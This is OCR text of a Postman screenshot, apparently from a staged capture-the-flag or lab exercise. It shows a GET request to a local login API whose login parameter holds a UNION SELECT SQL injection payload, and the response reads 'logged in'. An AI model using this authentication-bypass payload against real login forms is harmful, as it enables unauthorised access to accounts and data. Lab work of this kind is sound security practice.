 Postman
File Edit View Help
New Import Runner My Workspace Invite Upgrade
GET stage2: /api GET stage3: ' POST stage4: post POST stage5: cry POST stage6: cry statement_module
GET http://127.0.0.1:3030/api/v1/login?login=whatthefoxsay' union select 'test', 'test', 'test&password=test Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code Comments (0)
KEY VALUE DESCRIPTION Bulk Edit
login whatthefoxsay' union select 'test', 'test', 'test
password test
Key Value Description
Body Cookies (1) Headers (6) Test Results Status: 200 OK Time: 11 ms Size: 212 B Save Download
Pretty Raw Preview HTML
i 1 logged in
32
Learn Build Browse